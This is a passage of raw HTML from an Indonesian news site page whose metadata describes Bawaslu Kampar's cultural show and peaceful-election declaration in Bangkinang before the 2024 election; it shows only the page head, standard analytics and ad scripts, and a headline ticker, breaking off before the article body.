

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/
body_size: 18892
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka | Cakrawala Indonesia</title>
<meta name="description" content="Pantauan di Lapangan Merdeka Bangkinang, hari Selasa (21/11/2023) sore hingga malam ini, segala persiapan sudah dilakukan dengan maksimal oleh Panitia"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka | Cakrawala Indonesia" />
<meta property="og:description" content="Pantauan di Lapangan Merdeka Bangkinang, hari Selasa (21/11/2023) sore hingga malam ini, segala persiapan sudah dilakukan dengan maksimal oleh Panitia" />
<meta property="og:url" content="https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Bangkinang Kota" />
<meta property="article:tag" content="Bawaslu Kampar" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="Pemilu 2024" />
<meta property="article:tag" content="Riau" />
<meta property="article:section" content="RIAU" />
<meta property="og:updated_time" content="2023-11-22T10:41:55+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Bawaslu Kampar" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-22T09:30:03+07:00" />
<meta property="article:modified_time" content="2023-11-22T10:41:55+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka | Cakrawala Indonesia" />
<meta name="twitter:description" content="Pantauan di Lapangan Merdeka Bangkinang, hari Selasa (21/11/2023) sore hingga malam ini, segala persiapan sudah dilakukan dengan maksimal oleh Panitia" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg","width":"1280","height":"720","caption":"Bawaslu Kampar","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/riau/","name":"RIAU"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/","name":"Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#webpage","url":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/","name":"Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka | Cakrawala Indonesia","datePublished":"2023-11-22T09:30:03+07:00","dateModified":"2023-11-22T10:41:55+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan","keywords":"Bawaslu Kampar","datePublished":"2023-11-22T09:30:03+07:00","dateModified":"2023-11-22T10:41:55+07:00","articleSection":"RIAU","author":{"@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"Pantauan di Lapangan Merdeka Bangkinang, hari Selasa (21/11/2023) sore hingga malam ini, segala persiapan sudah dilakukan dengan maksimal oleh Panitia","name":"Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan","@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/hadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fhadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fhadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/24605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=24605' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-24605 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/kolaborasi-duo-bupati-rokan-jembatan-cindur-rbs-hadiah-dari-batam-untuk-warga-rohul-rohil/" class="gmr-recent-marquee" title="Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil">Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil</a>
								<a href="https://cakrawalaindonesia.id/hadiri-rakernas-apkasi-xvii-di-batam-bupati-rohul-anton-siap-akselerasi-hilirisasi-pertanian-dan-infrastruktur/" class="gmr-recent-marquee" title="Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur">Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur</a>
								<a href="https://cakrawalaindonesia.id/hujan-tak-surutkan-semangat-mahasiswa-stes-bhakti-nugraha-ikuti-penyuluhan-sertifikasi-halal-di-desa-cibatok/" class="gmr-recent-marquee" title="Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok">Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok</a>
								<a href="https://cakrawalaindonesia.id/ketua-stes-bhakti-nugraha-tetapkan-dosen-pendamping-kkn-pkl-2025-2026/" class="gmr-recent-marquee" title="Ketua STES Bhakti Nugraha Tetapkan Dosen Pendamping KKN/PKL 2025/2026">Ketua STES Bhakti Nugraha Tetapkan Dosen Pendamping KKN/PKL 2025/2026</a>
								<a href="https://cakrawalaindonesia.id/jelang-hpn-2026-puluhan-wartawan-dan-sastrawan-ikuti-kemah-budaya/" class="gmr-recent-marquee" title="Jelang HPN 2026, Puluhan Wartawan dan Sastrawan Ikuti Kemah Budaya">Jelang HPN 2026, Puluhan Wartawan dan Sastrawan Ikuti Kemah Budaya</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
